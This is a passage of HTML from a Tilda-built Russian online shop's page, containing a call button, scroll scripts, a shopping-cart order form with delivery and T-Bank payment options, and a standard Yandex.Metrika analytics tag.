                    <path d="M21.21320294 2e-7l1.41421356 1.41421357L1.41421306 22.62741721-5e-7 21.21320364z" />
                </g>
            </svg>
        </button>
    </div>
</div>

<script type="text/javascript">

    t_onReady(function () {
        t_onFuncLoad('t887_init', function () {
            t887_init('545042888');
        });
    });

</script>

	<style>
		#rec545042888 .t887__text {
			text-align: center;
		}
	</style>










	
				
				
					
						
		
										
		
							
					
									
		 

		
				
	                                                        
            <style>#rec545042888 .t887__wrapper {box-shadow: 0px 0px 5px rgba(0,0,0,0.1);}</style>
                                                                                                                                                            		                                                                                                        <style> #rec545042888 .t887__wrapper { border-radius:5px; }</style>
    
</div>


    <div id="rec523565604" class="r t-rec t-screenmin-980px" style=" " data-animationappear="off" data-record-type="898"  data-screen-min="980px"    >
                                                    
<div 
	class="t898 t898_animate">
	
            <div class="t898__btn"
            style="bottom:53px;right:130px;left:inherit;">

                            <input type="checkbox" class="t898__btn_input" id="t898__btn_input_523565604" />
            
            <label for="t898__btn_input_523565604" class="t898__btn_label" style="background:#d16332;">
                                    <div class="t898__bgimg t-bgimg" bgimgfield="img" data-original="https://static.tildacdn.com/lib/tildaicon/64313131-3136-4634-a137-653233376131/Layer_13.svg" style="background-image: url('https://static.tildacdn.com/lib/tildaicon/64313131-3136-4634-a137-653233376131/Layer_13.svg');"></div>
                
                <svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="t898__icon t898__icon-close" viewBox="0 0 23 23">
                    <g fillRule="evenodd">
                        <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(-45 11.314 11.314)" />
                        <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(45 11.314 11.314)" />
                    </g>
                </svg>
            </label>

                            <span class="t898__btn-text t-name t-name_xs">
                    Позвонить в ДЯГ
                </span>
                                    <div class="t898__animated-circle" style="border-color:#d16332;"></div>
                            
			            	<!-- new soclinks -->

				                
				                	<a  href="tel:+7 991 222 07 72" class="t898__icon t898__icon-phone_wrapper t898__icon_link" target="_blank" rel="nofollow noopener noreferrer"><span class="t898__btn-text t-name t-name_xs">Телефон</span><div class="t898__svg__wrapper"><div class="t898__svg__bg"></div><svg class="t-sociallinks__svg" role="presentation" width=50px height=50px viewBox="0 0 100 100" fill="none"
  xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd"
        d="M50 100C77.6142 100 100 77.6142 100 50C100 22.3858 77.6142 0 50 0C22.3858 0 0 22.3858 0 50C0 77.6142 22.3858 100 50 100ZM50.0089 29H51.618C56.4915 29.0061 61.1633 30.9461 64.6073 34.3938C68.0512 37.8415 69.9856 42.5151 69.9856 47.3879V48.9968C69.9338 49.5699 69.6689 50.1027 69.2433 50.49C68.8177 50.8772 68.2623 51.0908 67.6868 51.0884H67.5029C66.8966 51.0358 66.3359 50.745 65.9437 50.2796C65.5516 49.8143 65.36 49.2124 65.4109 48.6061V47.3879C65.4109 43.7303 63.9578 40.2225 61.3711 37.6362C58.7844 35.0499 55.2761 33.597 51.618 33.597H50.3997C49.79 33.6488 49.1847 33.4563 48.7169 33.0619C48.2492 32.6675 47.9573 32.1035 47.9054 31.4939C47.8536 30.8843 48.0461 30.279 48.4406 29.8114C48.835 29.3437 49.3992 29.0518 50.0089 29ZM56.889 49.0132C56.4579 48.5821 56.2157 47.9975 56.2157 47.3879C56.2157 46.1687 55.7313 44.9994 54.869 44.1373C54.0068 43.2752 52.8374 42.7909 51.618 42.7909C51.0083 42.7909 50.4236 42.5488 49.9925 42.1177C49.5614 41.6867 49.3192 41.102 49.3192 40.4924C49.3192 39.8828 49.5614 39.2982 49.9925 38.8672C50.4236 38.4361 51.0083 38.1939 51.618 38.1939C54.0568 38.1939 56.3956 39.1626 58.1201 40.8868C59.8445 42.611 60.8133 44.9495 60.8133 47.3879C60.8133 47.9975 60.5711 48.5821 60.14 49.0132C59.7089 49.4442 59.1242 49.6864 58.5145 49.6864C57.9048 49.6864 57.3201 49.4442 56.889 49.0132ZM66.4011 69.0663L66.401 69.0846C66.3999 69.5725 66.2967 70.0547 66.0981 70.5003C65.8998 70.9451 65.611 71.3435 65.2499 71.67C64.8674 72.0182 64.4123 72.2771 63.9176 72.428C63.4516 72.5702 62.9613 72.6132 62.4782 72.5546C58.2475 72.53 53.4102 70.5344 49.1802 68.1761C44.8871 65.7827 41.0444 62.915 38.8019 60.9903L38.7681 60.9613L38.7367 60.9299C32.3303 54.5198 28.2175 46.1735 27.0362 37.186C26.9623 36.6765 27.0018 36.157 27.1519 35.6645C27.3027 35.1695 27.5615 34.7142 27.9094 34.3314C28.2397 33.9658 28.6436 33.6742 29.0944 33.4757C29.5447 33.2775 30.0316 33.1766 30.5234 33.1796H37.4967C38.299 33.1636 39.0826 33.4244 39.7156 33.9184C40.3527 34.4156 40.7979 35.1184 40.9754 35.9071L41.0038 36.0335V36.1631C41.0038 36.4901 41.0787 36.795 41.1847 37.2268C41.2275 37.4012 41.2755 37.5965 41.3256 37.8221L41.326 37.8238C41.583 38.9896 41.925 40.1351 42.3491 41.251L42.7322 42.259L38.4899 44.26L38.4846 44.2625C38.204 44.3914 37.986 44.6263 37.8784 44.9157L37.8716 44.934L37.8642 44.952C37.7476 45.236 37.7476 45.5545 37.8642 45.8385L37.9144 45.9608L37.9359 46.0912C38.0802 46.9648 38.5603 48.0981 39.4062 49.4169C40.243 50.7215 41.3964 52.1437 42.808 53.5872C45.6206 56.4634 49.3981 59.3625 53.5798 61.5387C53.8533 61.6395 54.1552 61.6343 54.4257 61.5231L54.4437 61.5157L54.462 61.5089C54.7501 61.4016 54.9842 61.1848 55.1133 60.9057L55.1148 60.9023L57.0232 56.6591L58.0397 57.03C59.1934 57.4509 60.3737 57.7947 61.5729 58.0592L61.5785 58.0605L61.5841 58.0618C62.152 58.1929 62.7727 58.3042 63.3802 58.3942L63.4231 58.4006L63.4654 58.4101C64.2537 58.5877 64.956 59.0332 65.453 59.6706C65.9429 60.2991 66.2033 61.0758 66.1916 61.8721L66.4011 69.0663Z"
        fill="#000" />
      </svg></div></a>
                				<!-- /new soclinks -->
            
			                <!-- old soclinks -->
				
				
				
				
				
				
				
				
				
				
				
								<!-- old soclinks -->
            
        </div>
    </div>



<style>
            #rec523565604 .t898__btn-text {
            background: #d16332;
        }

        #rec523565604 .t898__btn-text::after {
			border-left-color: #d16332;
			border-right-color: transparent;
			        }
    
    
    
            #rec523565604 .t898__bgimg {
            margin: 5px !important;
        }
    
	</style>




<script type="text/javascript">
    t_onReady(function() {
        t_onFuncLoad('t898_init', function() {
            t898_init('523565604');
        });
    });
</script>


</div>


    <div id="rec649038458" class="r t-rec t-screenmax-980px" style=" " data-animationappear="off" data-record-type="898"   data-screen-max="980px"   >
                                                                
<div 
	class="t898 t898_pos_right-mobile t898_animate">
	
            <div class="t898__btn"
            style="bottom:53px;right:130px;left:inherit;">

                            <input type="checkbox" class="t898__btn_input" id="t898__btn_input_649038458" />
            
            <label for="t898__btn_input_649038458" class="t898__btn_label" style="background:#d16332;">
                                    <div class="t898__bgimg t-bgimg" bgimgfield="img" data-original="https://static.tildacdn.com/lib/tildaicon/64313131-3136-4634-a137-653233376131/Layer_13.svg" style="background-image: url('https://static.tildacdn.com/lib/tildaicon/64313131-3136-4634-a137-653233376131/Layer_13.svg');"></div>
                
                <svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="16" height="16" class="t898__icon t898__icon-close" viewBox="0 0 23 23">
                    <g fillRule="evenodd">
                        <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(-45 11.314 11.314)" />
                        <path d="M10.314 -3.686H12.314V26.314H10.314z" transform="rotate(45 11.314 11.314)" />
                    </g>
                </svg>
            </label>

                            <span class="t898__btn-text t-name t-name_xs">
                    Позвонить в ДЯГ
                </span>
                                    <div class="t898__animated-circle" style="border-color:#d16332;"></div>
                            
			            	<!-- new soclinks -->

				                
				                	<a  href="tel:+7 991 222 07 72" class="t898__icon t898__icon-phone_wrapper t898__icon_link" target="_blank" rel="nofollow noopener noreferrer"><span class="t898__btn-text t-name t-name_xs">Телефон</span><div class="t898__svg__wrapper"><div class="t898__svg__bg"></div><svg class="t-sociallinks__svg" role="presentation" width=50px height=50px viewBox="0 0 100 100" fill="none"
  xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd"
        d="M50 100C77.6142 100 100 77.6142 100 50C100 22.3858 77.6142 0 50 0C22.3858 0 0 22.3858 0 50C0 77.6142 22.3858 100 50 100ZM50.0089 29H51.618C56.4915 29.0061 61.1633 30.9461 64.6073 34.3938C68.0512 37.8415 69.9856 42.5151 69.9856 47.3879V48.9968C69.9338 49.5699 69.6689 50.1027 69.2433 50.49C68.8177 50.8772 68.2623 51.0908 67.6868 51.0884H67.5029C66.8966 51.0358 66.3359 50.745 65.9437 50.2796C65.5516 49.8143 65.36 49.2124 65.4109 48.6061V47.3879C65.4109 43.7303 63.9578 40.2225 61.3711 37.6362C58.7844 35.0499 55.2761 33.597 51.618 33.597H50.3997C49.79 33.6488 49.1847 33.4563 48.7169 33.0619C48.2492 32.6675 47.9573 32.1035 47.9054 31.4939C47.8536 30.8843 48.0461 30.279 48.4406 29.8114C48.835 29.3437 49.3992 29.0518 50.0089 29ZM56.889 49.0132C56.4579 48.5821 56.2157 47.9975 56.2157 47.3879C56.2157 46.1687 55.7313 44.9994 54.869 44.1373C54.0068 43.2752 52.8374 42.7909 51.618 42.7909C51.0083 42.7909 50.4236 42.5488 49.9925 42.1177C49.5614 41.6867 49.3192 41.102 49.3192 40.4924C49.3192 39.8828 49.5614 39.2982 49.9925 38.8672C50.4236 38.4361 51.0083 38.1939 51.618 38.1939C54.0568 38.1939 56.3956 39.1626 58.1201 40.8868C59.8445 42.611 60.8133 44.9495 60.8133 47.3879C60.8133 47.9975 60.5711 48.5821 60.14 49.0132C59.7089 49.4442 59.1242 49.6864 58.5145 49.6864C57.9048 49.6864 57.3201 49.4442 56.889 49.0132ZM66.4011 69.0663L66.401 69.0846C66.3999 69.5725 66.2967 70.0547 66.0981 70.5003C65.8998 70.9451 65.611 71.3435 65.2499 71.67C64.8674 72.0182 64.4123 72.2771 63.9176 72.428C63.4516 72.5702 62.9613 72.6132 62.4782 72.5546C58.2475 72.53 53.4102 70.5344 49.1802 68.1761C44.8871 65.7827 41.0444 62.915 38.8019 60.9903L38.7681 60.9613L38.7367 60.9299C32.3303 54.5198 28.2175 46.1735 27.0362 37.186C26.9623 36.6765 27.0018 36.157 27.1519 35.6645C27.3027 35.1695 27.5615 34.7142 27.9094 34.3314C28.2397 33.9658 28.6436 33.6742 29.0944 33.4757C29.5447 33.2775 30.0316 33.1766 30.5234 33.1796H37.4967C38.299 33.1636 39.0826 33.4244 39.7156 33.9184C40.3527 34.4156 40.7979 35.1184 40.9754 35.9071L41.0038 36.0335V36.1631C41.0038 36.4901 41.0787 36.795 41.1847 37.2268C41.2275 37.4012 41.2755 37.5965 41.3256 37.8221L41.326 37.8238C41.583 38.9896 41.925 40.1351 42.3491 41.251L42.7322 42.259L38.4899 44.26L38.4846 44.2625C38.204 44.3914 37.986 44.6263 37.8784 44.9157L37.8716 44.934L37.8642 44.952C37.7476 45.236 37.7476 45.5545 37.8642 45.8385L37.9144 45.9608L37.9359 46.0912C38.0802 46.9648 38.5603 48.0981 39.4062 49.4169C40.243 50.7215 41.3964 52.1437 42.808 53.5872C45.6206 56.4634 49.3981 59.3625 53.5798 61.5387C53.8533 61.6395 54.1552 61.6343 54.4257 61.5231L54.4437 61.5157L54.462 61.5089C54.7501 61.4016 54.9842 61.1848 55.1133 60.9057L55.1148 60.9023L57.0232 56.6591L58.0397 57.03C59.1934 57.4509 60.3737 57.7947 61.5729 58.0592L61.5785 58.0605L61.5841 58.0618C62.152 58.1929 62.7727 58.3042 63.3802 58.3942L63.4231 58.4006L63.4654 58.4101C64.2537 58.5877 64.956 59.0332 65.453 59.6706C65.9429 60.2991 66.2033 61.0758 66.1916 61.8721L66.4011 69.0663Z"
        fill="#000" />
      </svg></div></a>
                				<!-- /new soclinks -->
            
			                <!-- old soclinks -->
				
				
				
				
				
				
				
				
				
				
				
								<!-- old soclinks -->
            
        </div>
    </div>



<style>
            #rec649038458 .t898__btn-text {
            background: #d16332;
        }

        #rec649038458 .t898__btn-text::after {
			border-left-color: #d16332;
			border-right-color: transparent;
			        }
    
            @media screen and (max-width: 960px) {
            #rec649038458 .t898 .t898__btn {
                                right:120px !important;left: initial !important;                            }
			#rec649038458 .t898__btn-text::after {
									border-left-color: #d16332;
					border-right-color: transparent;
								        	}
        }
    
    
            #rec649038458 .t898__bgimg {
            margin: 5px !important;
        }
    
	</style>




<script type="text/javascript">
    t_onReady(function() {
        t_onFuncLoad('t898_init', function() {
            t898_init('649038458');
        });
    });
</script>


</div>


    <div id="rec491710625" class="r t-rec" style=" "  data-record-type="270"      >
	<div class="t270"></div>
	<script>
		t_onReady(function () {
			var hash = window.location.hash;

						
							t_onFuncLoad('t270_scroll', function () {
					t270_scroll(hash, -3);
				});
			
			setTimeout(function() {
				var curPath = window.location.pathname;
				var curFullPath = window.location.origin + curPath;
				
				var recs = document.querySelectorAll('.r');
				Array.prototype.forEach.call(recs, function(rec) {
					var selects = 
						'a[href^="#"]:not([href="#"]):not(.carousel-control):not(.t-carousel__control):not([href^="#price"]):not([href^="#submenu"]):not([href^="#popup"]):not([href*="#zeropopup"]):not([href*="#closepopup"]):not([href*="#closeallpopup"]):not([href^="#prodpopup"]):not([href^="#order"]):not([href^="#!"]):not([target="_blank"]),' +
						'a[href^="' + curPath + '#"]:not([href*="#!/tfeeds/"]):not([href*="#!/tproduct/"]):not([href*="#!/tab/"]):not([href*="#popup"]):not([href*="#zeropopup"]):not([href*="#closepopup"]):not([href*="#closeallpopup"]):not([target="_blank"]),' +
						'a[href^="' + curFullPath + '#"]:not([href*="#!/tfeeds/"]):not([href*="#!/tproduct/"]):not([href*="#!/tab/"]):not([href*="#popup"]):not([href*="#zeropopup"]):not([href*="#closepopup"]):not([href*="#closeallpopup"]):not([target="_blank"])';

					var elements = rec.querySelectorAll(selects);
					Array.prototype.forEach.call(elements, function(element) {
						element.addEventListener('click', function (event) {
							event.preventDefault();
							var hash = this.hash.trim();
														
															t_onFuncLoad('t270_scroll', function () {
									t270_scroll(hash, -3);
								});
													});
					});
				});
				
				if (document.querySelectorAll('.js-store').length > 0 || document.querySelectorAll('.js-feed').length > 0) {
								
											t_onFuncLoad('t270_scroll', function () {
							t270_scroll(hash, -3, 1);
						});
									}
			}, 500);

			setTimeout(function() {
				var hash = window.location.hash;
				if (hash && document.querySelectorAll('a[name="' + hash.slice(1) + '"], div[id="' + hash.slice(1) + '"]').length > 0) {
					if (window.isMobile) {
													t_onFuncLoad('t270_scroll', function () {
								t270_scroll(hash, 0);
							});
											} else {
						t_onFuncLoad('t270_scroll', function () {
							t270_scroll(hash, 0);
						});
					}
				}
			}, 1000);
			
			window.addEventListener('popstate', function() {
				var hash = window.location.hash;
				if (hash && document.querySelectorAll('a[name="' + hash.slice(1) + '"], div[id="' + hash.slice(1) + '"]').length > 0) {
					if (window.isMobile) {
													t_onFuncLoad('t270_scroll', function () {
								t270_scroll(hash, 0);
							});
											} else {
						t_onFuncLoad('t270_scroll', function () {
							t270_scroll(hash, 0);
						});
					}
				}
			});
		});
	</script>

</div>


    <div id="rec524822164" class="r t-rec" style=" " data-animationappear="off" data-record-type="131"      >
<!-- T123 -->
    <div class="t123" >
        <div class="t-container_100 ">
            <div class="t-width t-width_100 ">
                <!-- nominify begin -->
                <style>
    .t898__hint {
    font-size: 11px !important;
    font-weight: 400 !important;
    letter-spacing: 0.5px !important;
}

.t-store .t-store__prod-popup__close-txt-wr, .t-store .t-popup__close {
    display: block !important;
}

@media screen and (max-width: 640px){
.t972 {
    width: 300px;
}
}
</style>
                 
                <!-- nominify end -->
            </div>  
        </div>
    </div>

</div>

</div>
<!--/footer-->

<!-- /product footer -->

<!-- PRODUCT END -->

<div id="rec492968995" class="r t-rec" style="" data-animationappear="off" data-record-type="706"> <!-- @classes: t-text t-text_xs t-name t-name_xs t-name_md t-btn t-btn_sm --> <script>t_onReady(function() {setTimeout(function() {t_onFuncLoad('tcart__init',function() {tcart__init('492968995',{cssClassName:''});});},50);var userAgent=navigator.userAgent.toLowerCase();var body=document.body;if(!body) return;if(userAgent.indexOf('instagram')!==-1&&userAgent.indexOf('iphone')!==-1) {body.style.position='relative';}
var rec=document.querySelector('#rec492968995');if(!rec) return;var cartWindow=rec.querySelector('.t706__cartwin,.t706__cartpage');var allRecords=document.querySelector('.t-records');var currentMode=allRecords.getAttribute('data-tilda-mode');if(cartWindow&&currentMode!=='edit'&&currentMode!=='preview') {cartWindow.addEventListener('scroll',t_throttle(function() {if(window.lazy==='y'||document.querySelector('#allrecords').getAttribute('data-tilda-lazy')==='yes') {t_onFuncLoad('t_lazyload_update',function() {t_lazyload_update();});}},500));}});</script> <div class="t706" data-cart-countdown="yes" data-opencart-onorder="yes" data-project-currency="р." data-project-currency-side="r" data-project-currency-sep="," data-project-currency-code="RUB" data-payment-system="tinkoff" data-cart-sendevent-onadd="y"> <div class="t706__cartwin" style="display: none;"> <div class="t706__close t706__cartwin-close"> <button type="button" class="t706__close-button t706__cartwin-close-wrapper" aria-label="Закрыть корзину"> <svg role="presentation" class="t706__close-icon t706__cartwin-close-icon" width="23px" height="23px" viewBox="0 0 23 23" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"> <g stroke="none" stroke-width="1" fill="#fff" fill-rule="evenodd"> <rect transform="translate(11.313708, 11.313708) rotate(-45.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> <rect transform="translate(11.313708, 11.313708) rotate(-315.000000) translate(-11.313708, -11.313708) " x="10.3137085" y="-3.6862915" width="2" height="30"></rect> </g> </svg> </button> </div> <div class="t706__cartwin-content"> <div class="t706__cartwin-top"> <div class="t706__cartwin-heading t-name t-name_xl"></div> </div> <div class="t706__cartwin-products"></div> <div class="t706__cartwin-bottom"> <div class="t706__cartwin-prodamount-wrap t-descr t-descr_sm"> <span class="t706__cartwin-prodamount-label"></span> <span class="t706__cartwin-prodamount"></span> </div> </div> <div class="t706__orderform t-input_nomargin"> <form
id="form492968995" name='form492968995' role="form" action='' method='POST' data-formactiontype="2" data-inputbox=".t-input-group" 
class="t-form js-form-proccess t-form_inputs-total_7 t-form_bbonly" data-formsended-callback="t706_onSuccessCallback"> <input type="hidden" name="formservices[]" value="37119c8bab2db36cfc88a29f47fa4834" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="a6d79c9b538585722696859bf5d0261a" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="8e4de4d03e534a0e11df04f724d1c5ff" class="js-formaction-services"> <input type="hidden" name="formservices[]" value="156ea1e53dcf8e9804e232b38d8589b4" class="js-formaction-services"> <input type="hidden" name="tildaspec-formname" tabindex="-1" value="Cart"> <!-- @classes t-title t-text t-btn --> <div class="js-successbox t-form__successbox t-text t-text_md"
aria-live="polite"
style="display:none;"></div> <div
class="t-form__inputsbox
t-form__inputsbox_inrow "> <div
class=" t-input-group t-input-group_nm " data-input-lid="1496239431201" data-field-type="nm" data-field-name="Name"> <div class="t-input-block "> <input
type="text"
autocomplete="name"
name="Name"
id="input_1496239431201"
class="t-input js-tilda-rule t-input_bbonly"
value=""
placeholder="Имя и Фамилия" data-tilda-rule="name"
aria-describedby="error_1496239431201"
style="color:#000000;border:1px solid #000000;"> </div> <div class="t-input-error" aria-live="polite" id="error_1496239431201"></div> </div> <div
class=" t-input-group t-input-group_ph " data-input-lid="1664534736254" data-field-async="true" data-field-type="ph" data-field-name="Phone"> <div class="t-input-block "> <input
type="tel"
autocomplete="tel"
name="Phone"
id="input_1664534736254" data-phonemask-init="no" data-phonemask-id="492968995" data-phonemask-lid="1664534736254" data-phonemask-maskcountry="RU" class="t-input js-phonemask-input js-tilda-rule t-input_bbonly"
value=""
placeholder="+1(000)000-0000" data-tilda-req="1" aria-required="true" aria-describedby="error_1664534736254"
style="color:#000000;border:1px solid #000000;"> <script type="text/javascript">t_onReady(function() {t_onFuncLoad('t_loadJsFile',function() {t_loadJsFile('https://static.tildacdn.com/js/tilda-phone-mask-1.1.min.js',function() {t_onFuncLoad('t_form_phonemask_load',function() {var phoneMasks=document.querySelectorAll('#rec492968995 [data-phonemask-lid="1664534736254"]');t_form_phonemask_load(phoneMasks);});})})});</script> </div> <div class="t-input-error" aria-live="polite" id="error_1664534736254"></div> </div> <div
class=" t-input-group t-input-group_em " data-input-lid="1496239459190" data-field-type="em" data-field-name="Email"> <div class="t-input-block "> <input
type="email"
autocomplete="email"
name="Email"
id="input_1496239459190"
class="t-input js-tilda-rule t-input_bbonly"
value=""
placeholder="Ваша почта" data-tilda-req="1" aria-required="true" data-tilda-rule="email"
aria-describedby="error_1496239459190"
style="color:#000000;border:1px solid #000000;"> </div> <div class="t-input-error" aria-live="polite" id="error_1496239459190"></div> </div> <div
class=" t-input-group t-input-group_pc " data-input-lid="1664534612365" data-field-type="pc" data-field-name=""> <div class="t-input-block "> <style>.t-inputpromocode__wrapper .t-text{color:#000;}</style> <div class="t-inputpromocode__wrapper" style="display:table;width:100%;"> <input
type="text"
name=""
class="t-input t-inputpromocode t-input_bbonly js-tilda-rule"
value=""
placeholder="Введите промокод" style="display:table-cell;color:#000000;border:1px solid #000000;" data-tilda-rule="promocode"> <div
class="t-inputpromocode__btn t-btn t-btn_md"
style="display:none;position:relative;height:auto;color:#fff;background:#000;">Активировать</div> </div> <script src="https://static.tildacdn.com/js/tilda-promocode-1.0.min.js"></script> <script>t_onReady(function() {try {t_onFuncLoad('t_input_promocode_init',function() {t_input_promocode_init('492968995','1664534612365');});} catch(error) {console.error(error);}});</script> </div> <div class="t-input-error" aria-live="polite" id="error_1664534612365"></div> </div> <div
class=" t-input-group t-input-group_ta " data-input-lid="1664534629381" data-field-type="ta" data-field-name="Textarea"> <div class="t-input-block "> <textarea
name="Textarea"
id="input_1664534629381"
class="t-input js-tilda-rule t-input_bbonly"
placeholder="В это поле можно вписать всё, что не смогли выбрать при заказе: Например, гравировка на коже" aria-describedby="error_1664534629381"
style="color:#000000;border:1px solid #000000;height:136px;"
rows="4"></textarea> </div> <div class="t-input-error" aria-live="polite" id="error_1664534629381"></div> </div> <div
class=" t-input-group t-input-group_ta " data-input-lid="1668242106091" data-field-type="ta" data-field-name="Textarea_2"> <div class="t-input-block "> <textarea
name="Textarea_2"
id="input_1668242106091"
class="t-input js-tilda-rule t-input_bbonly"
placeholder="Адрес для доставки (город, улица, дом, кв.) или адрес пункта выдачи" aria-describedby="error_1668242106091"
style="color:#000000;border:1px solid #000000;height:68px;"
rows="2"></textarea> </div> <div class="t-input-error" aria-live="polite" id="error_1668242106091"></div> </div> <div
class=" t-input-group t-input-group_dl " data-input-lid="1668241977191" data-field-type="dl" data-field-name="Выбрать тип доставки"> <div
class="t-input-title t-descr t-descr_md"
id="field-title_1668241977191" data-redactor-toolbar="no"
field="li_title__1668241977191"
style="color:;">Выбрать тип доставки </div> <div
class="t-input-subtitle t-descr t-descr_xxs t-opacity_70" data-redactor-toolbar="no"
field="li_subtitle__1668241977191"
style="color:;">(в дальние регионы цена может немного измениться)</div> <div class="t-input-block "> <div
class="t-radio__wrapper t-radio__wrapper-delivery" data-delivery-variants-hook='y'> <label
class="t-radio__control t-text t-text_xs"
style=""> <input
type="radio"
name="Выбрать тип доставки"
value="СДЕК ПВЗ = 460"
class="t-radio t-radio_delivery js-tilda-rule" data-delivery-price=" 460"> <div
class="t-radio__indicator"></div>
СДЕК ПВЗ </label> <label
class="t-radio__control t-text t-text_xs"
style=""> <input
type="radio"
name="Выбрать тип доставки"
value="СДЕК ДО ДВЕРЕЙ = 575"
class="t-radio t-radio_delivery js-tilda-rule" data-delivery-price=" 575"> <div
class="t-radio__indicator"></div>
СДЕК ДО ДВЕРЕЙ </label> <label
class="t-radio__control t-text t-text_xs"
style=""> <input
type="radio"
name="Выбрать тип доставки"
value="ПОЧТА РФ = 700"
class="t-radio t-radio_delivery js-tilda-rule" data-delivery-price=" 700"> <div
class="t-radio__indicator"></div>
ПОЧТА РФ </label> <label
class="t-radio__control t-text t-text_xs"
style=""> <input
type="radio"
name="Выбрать тип доставки"
value="СИТИМЕЙЛ МОСКВА (до МКАД) = 650"
class="t-radio t-radio_delivery js-tilda-rule" data-delivery-price=" 650"> <div
class="t-radio__indicator"></div>
СИТИМЕЙЛ МОСКВА (до МКАД) </label> <label
class="t-radio__control t-text t-text_xs"
style=""> <input
type="radio"
name="Выбрать тип доставки"
value="САМОВЫВОЗ (СПб, Ломаная 10)"
class="t-radio t-radio_delivery js-tilda-rule" data-delivery-price=""> <div
class="t-radio__indicator"></div>
САМОВЫВОЗ (СПб, Ломаная 10) </label> </div> </div> <div class="t-input-error" aria-live="polite" id="error_1668241977191"></div> </div> <div class="t-input-group t-input-group_pm" style="margin: 40px 0;"> <div class="t-input-title t-descr t-descr_md" style="color:;">Payment method</div> <div class="t-input-block"> <div class="t-radio__wrapper t-radio__wrapper-payment" data-tilda-payment-variants-hook='y'> <label class="t-radio__control t-text t-text_xs" style="color: "><input type="radio" name="paymentsystem" value="tinkoff" checked="checked" class="t-radio t-radio_payment" data-payment-variant-system="tinkoff"><div class="t-radio__indicator"></div>
Кредитной картой (Visa, Mastercard) через T-Bank
</label> <label class="t-radio__control t-text t-text_xs" style="color: "><input type="radio" name="paymentsystem" value="custom.dolyame" class="t-radio t-radio_payment" data-payment-variant-system="custom.dolyame"><div class="t-radio__indicator"></div>
Долями от Т-Банк
</label> </div> </div> </div> <div class="t-form__errorbox-middle"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> <div class="t-form__submit"> <button
class="t-submit t-btnflex t-btnflex_type_submit t-btnflex_md"
type="submit"><span class="t-btnflex__text">Купить</span> <style>#rec492968995 .t-btnflex.t-btnflex_type_submit {color:#ffffff;background-color:#000000;--border-width:0px;border-style:none !important;box-shadow:none !important;transition-duration:0.2s;transition-property:background-color,color,border-color,box-shadow,opacity,transform,gap;transition-timing-function:ease-in-out;}</style></button> </div> </div> <div class="t-form__errorbox-bottom"> <!--noindex--> <div
class="js-errorbox-all t-form__errorbox-wrapper"
style="display:none;" data-nosnippet
tabindex="-1"
aria-label="Ошибки при заполнении формы"> <ul
role="list"
class="t-form__errorbox-text t-text t-text_md"> <li class="t-form__errorbox-item js-rule-error js-rule-error-all"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-req"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-email"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-name"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-phone"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-minlength"></li> <li class="t-form__errorbox-item js-rule-error js-rule-error-string"></li> </ul> </div> <!--/noindex--> </div> </form> <style>#rec492968995 input::-webkit-input-placeholder {color:#000000;opacity:0.5;}#rec492968995 input::-moz-placeholder{color:#000000;opacity:0.5;}#rec492968995 input:-moz-placeholder {color:#000000;opacity:0.5;}#rec492968995 input:-ms-input-placeholder{color:#000000;opacity:0.5;}#rec492968995 textarea::-webkit-input-placeholder {color:#000000;opacity:0.5;}#rec492968995 textarea::-moz-placeholder{color:#000000;opacity:0.5;}#rec492968995 textarea:-moz-placeholder {color:#000000;opacity:0.5;}#rec492968995 textarea:-ms-input-placeholder{color:#000000;opacity:0.5;}</style> </div> <div class="t706__form-bottom-text t-text t-text_xs">Отправляя заявку, Вы соглашаетесь на обработку Ваших персональных данных и отправку Вам сообщений. От рассылки можно будет отписаться.<br /><a href="https://dyag.shop/pol#pr-policy" target="_blank" rel="noreferrer noopener">Политика конфиденциальности</a></div> </div> </div> <div class="t706__cartdata"> </div> </div> <style></style> </div>

</div>
<!--/allrecords--> <!-- Stat --> <!-- Yandex.Metrika counter 49383289 --> <script type="text/javascript" data-tilda-cookie-type="analytics">setTimeout(function(){(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})(window,document,"script","https://mc.yandex.ru/metrika/tag.js","ym");window.mainMetrikaId='49383289';ym(window.mainMetrikaId,"init",{clickmap:true,trackLinks:true,accurateTrackBounce:true,webvisor:true,params:{__ym:{"ymCms":{"cms":"tilda","cmsVersion":"1.0","cmsCatalog":"1"}}},ecommerce:"dataLayer"});},2000);</script> <noscript><div><img src="https://mc.yandex.ru/watch/49383289" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --> <script type="text/javascript">if(!window.mainTracker) {window.mainTracker='tilda';}
